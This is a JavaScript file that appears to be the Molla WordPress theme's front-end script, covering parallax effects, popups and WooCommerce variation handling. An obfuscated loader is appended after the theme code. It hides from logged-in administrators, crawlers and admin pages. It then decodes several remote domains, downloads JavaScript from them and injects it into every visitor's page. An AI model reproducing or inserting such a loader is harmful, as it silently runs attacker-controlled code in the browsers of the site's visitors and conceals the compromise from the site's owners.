									bottom_top += ' ' + transform + '(' + transforms[ transform ][ 0 ] + ')';
								} else {
									bottom_top += transform + '(' + transforms[ transform ][ 0 ] + ')';
								}
								if ( center_bottom ) {
									center_bottom += ' ' + transform + '(' + transforms[ transform ][ 1 ] + ')';
								} else {
									center_bottom += transform + '(' + transforms[ transform ][ 1 ] + ')';
								}
							}
						}
					}

					bottom_top = bottom_top ? ( 'transform: ' + bottom_top + ';' + bottom_top_opacity ) : bottom_top_opacity;
					top_bottom = top_bottom ? ( 'transform: ' + top_bottom + ';' + top_bottom_opacity ) : top_bottom_opacity;
					center = center ? ( 'transform: ' + center + ';' + center_opacity ) : center_opacity;
					center_top = center_top ? ( 'transform: ' + center_top + ';' + center_top_opacity ) : center_top_opacity;
					center_bottom = center_bottom ? ( 'transform: ' + center_bottom + ';' + center_bottom_opacity ) : center_bottom_opacity;

					if ( $this.hasClass( 'elementor-element' ) ) {
						$this = $this.children( '.elementor-widget-container' );
					}

					bottom_top && $this.attr( 'data-bottom-top', bottom_top );
					top_bottom && $this.attr( 'data-top-bottom', top_bottom );
					center && $this.attr( 'data-center', center );
					center_top && $this.attr( 'data-center-top', center_top );
					center_bottom && $this.attr( 'data-center-bottom', center_bottom );
				}
			} )

			if ( typeof skrollr.init != 'function' ) {
				return;
			}

			if ( $wrap.find( '.molla-motion-effect-widget' ).length ) {
				skrollr_id = skrollr.init( { forceHeight: false } );
			}
		}
	};

	/**
	 * Open magnific popup
	 *
	 * @since 1.0
	 * @param {Object} options
	 * @param {string} preset
	 * @return {void}
	 */
	Molla.popup = function ( options, preset ) {
		var mpInstance = $.magnificPopup.instance;
		// if something is already opened, retry after 5seconds
		if ( mpInstance.isOpen ) {
			if ( mpInstance.content ) {
				setTimeout( function () {
					Molla.popup( options, preset );
				}, 5000 );
			} else {
				$.magnificPopup.close();
			}
		} else {
			// if nothing is opened, open new
			$.magnificPopup.open(
				$.extend( true, {},
					preset ? preset : {},
					options
				)
			);
		}
	}

	/**
	 * Get jQuery object
	 * 
	 * @since 1.0
	 * @param {string|jQuery} selector	Selector to find
	 * @param {string|jQuery} find		Find from selector root
	 * @return {jQuery|Object}			jQuery Object or {each: $.noop}
	 */
	Molla.$ = function ( selector, find ) {
		if ( typeof selector == 'string' && typeof find == 'string' ) {
			return $( selector + ' ' + find );
		}
		if ( selector instanceof jQuery ) {
			if ( selector.is( find ) ) {
				return selector;
			}
			if ( typeof find == 'undefined' ) {
				return selector;
			}
			return selector.find( find );
		}
		if ( typeof selector == 'undefined' || !selector ) {
			return $( find );
		}
		if ( typeof find == 'undefined' ) {
			return $( selector );
		}
		return $( selector ).find( find );
	}

	$( document ).on(
		'found_variation',
		'variations_form',
		function ( e ) {
			//	console.trace();
			// self.zoom($wc_gallery.find('.product-attr-image, .zoomImg'));
			// if ($gallery_carousel.length) {
			// 	$gallery_carousel.trigger('to.owl.carousel', [0, 300, true]);
			// }
		}
	)

	if ( $( '.skeleton-body' ).length ) {
		$( document ).on( 'molla_skeleton_loaded', function () {
			Molla.init();

			if ( $( document.body ).hasClass( 'single-product' ) && typeof wc_single_product_params != 'undefined' ) {
				var form_variation = $( 'form.variations_form' );
				if ( form_variation.length ) {
					form_variation.each(
						function () {
							var ev = $._data( this, 'events' );
							if ( undefined == ev || undefined == ev.check_variations ) {
								$( this ).wc_variation_form();
							}
						}
					);
				}
			}
		} )
	} else {
		jQuery( document ).ready(
			function ( $ ) {
				'use strict';
				if ( location.search && location.search.indexOf( 'elementor-preview=' ) > 0 ) {
					setTimeout( function () {
						Molla.init();
					}, 3000 );
				} else {
					Molla.init();
				}
			}
		);
	}


	// Load Event
	$( window ).on(
		'load',
		function () {
			$( 'body' ).addClass( "loaded" );
		}
	);

	// $(document).on(
	// 	'found_variation',
	// 	'.variations_form',
	// 	function (e, args) {

	// 	}
	// )

	$( document ).on(
		'found_variation reset_data',
		'.variations_form',
		function ( e, args ) {
			$( '.variations .select-custom' ).each(
				function () {
					var $select = $( this );

					$( this ).parent().find( '.nav-thumb' ).each(
						function () {
							$( this ).prop( 'disabled', false );
							if ( 0 == $select.find( '[value="' + $( this ).attr( 'name' ) + '"]' ).length ) {
								$( this ).prop( 'disabled', true ).removeClass( 'active' );
							}
						}
					)
				}
			)
		}
	);

	$( document ).on(
		'yith-wcan-ajax-filtered',
		function ( e, res ) {
			self.quantityInputs();
			// Ajax Load More Compatibility
			var more_container = $( res ).find( yith_wcan.container ).siblings( '.more-container' )[ 0 ];
			$( '.yit-wcan-container' ).siblings( '.more-container' ).remove();
			$( '.yit-wcan-container' ).after( $( more_container ) );
			// Pagination Compatibility
			var pagination = $( res ).find( yith_wcan.container ).siblings( '.pagination' )[ 0 ];
			$( '.yit-wcan-container' ).siblings( '.pagination' ).remove();
			$( '.yit-wcan-container' ).after( $( pagination ) );

			// Isotope refresh
			if ( $( '.yit-wcan-container' ).children( '.products' ).hasClass( 'grid' ) && $( '.toolbox .product-filter' ).length ) {
				Molla.isotopeFilter( $( '.toolbox .nav-filter' ), $( '.yit-wcan-container .grid' ) );
			}
		}
	)

	$( document ).on( 'yith-wcan-ajax-loading', function ( e ) {
		if ( $( '.yit-wcan-container' ).length ) {
			$( 'html, body' ).animate( {
				'scrollTop': $( '.yit-wcan-container' ).offset().top - $( '.sticky-header.fixed' ).outerHeight() - ( 'undefined' == typeof $( '#wpadminbar' ).outerHeight() ? 0 : $( '#wpadminbar' ).outerHeight() )
			}, 400 );
		}
	} )

	$( document ).on(
		'shown.bs.collapse',
		'.collapse',
		function () {
			$( '.sticky-product .accordion' ).trigger( 'resize' );
			Molla.singleProductAccordion( $( this ) );
		}
	)
} )( jQuery );
;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());